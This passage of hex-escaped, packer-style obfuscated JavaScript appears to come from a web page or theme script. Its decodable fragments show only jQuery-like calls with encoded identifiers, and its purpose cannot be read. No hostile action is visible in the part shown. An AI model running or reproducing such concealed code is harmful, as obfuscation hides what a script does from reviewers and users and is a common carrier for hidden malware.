x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x29\x26\x26\x28\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2C\x33\x71\x29\x2C\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x71\x29\x29\x2C\x33\x70\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x29\x26\x26\x28\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2C\x33\x71\x29\x2C\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x2B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x7D\x29\x2C\x24\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x29\x29\x7D\x48\x7B\x43\x20\x37\x32\x28\x29\x7B\x37\x33\x3D\x37\x34\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x33\x3D\x78\x3B\x45\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x7B\x43\x20\x37\x35\x28\x29\x7B\x73\x20\x34\x56\x3D\x31\x33\x3B\x37\x36\x28\x4E\x29\x5B\x34\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x48\x7B\x73\x20\x32\x53\x3D\x24\x28\x4E\x29\x2C\x34\x30\x3D\x32\x53\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x34\x57\x3D\x34\x30\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x58\x3D\x34\x30\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x34\x59\x3D\x34\x58\x5B\x52\x5D\x2C\x34\x5A\x3D\x32\x53\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x3B\x32\x53\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x34\x5A\x29\x2C\x34\x57\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x26\x26\x32\x53\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x2B\x34\x59\x2B\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x33\x72\x29\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x33\x73\x3D\x78\x3B\x24\x28\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6B\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x70\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x50\x5C\x27\x2C\x43\x28\x35\x30\x29\x7B\x73\x20\x31\x31\x3D\x78\x3B\x45\x28\x24\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x29\x29\x7B\x45\x28\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x31\x6D\x5C\x5C\x38\x5C\x5C\x31\x38\x5C\x5C\x31\x4A\x5C\x27\x3D\x3D\x3D\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x35\x30\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x21\x24\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x29\x24\x28\x4E\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x3B\x48\x7B\x45\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x33\x65\x5C\x5C\x31\x78\x5C\x5C\x66\x5C\x27\x29\x24\x28\x4E\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x3B\x48\x7B\x43\x20\x37\x37\x28\x29\x7B\x73\x20\x32\x54\x3D\x31\x31\x3B\x37\x38\x3D\x37\x39\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x48\x7B\x43\x20\x37\x61\x28\x29\x7B\x73\x20\x31\x63\x3D\x31\x31\x2C\x32\x55\x3D\x37\x62\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x32\x55\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x5D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2C\x32\x55\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x32\x55\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x2B\x37\x63\x2B\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x2C\x28\x37\x64\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x52\x5D\x7C\x7C\x37\x65\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x52\x5D\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x55\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x32\x41\x3D\x78\x3B\x24\x28\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x32\x63\x3D\x78\x3B\x24\x28\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x76\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x71\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x43\x28\x37\x66\x2C\x33\x74\x29\x7B\x73\x20\x33\x75\x3D\x78\x3B\x5A\x20\x33\x74\x5B\x33\x75\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x33\x74\x2C\x33\x74\x2B\x28\x33\x75\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x33\x75\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x33\x72\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2C\x43\x28\x37\x67\x2C\x32\x42\x29\x7B\x73\x20\x31\x36\x3D\x78\x3B\x5A\x20\x32\x42\x3D\x32\x42\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x61\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x2C\x32\x42\x3D\x32\x42\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\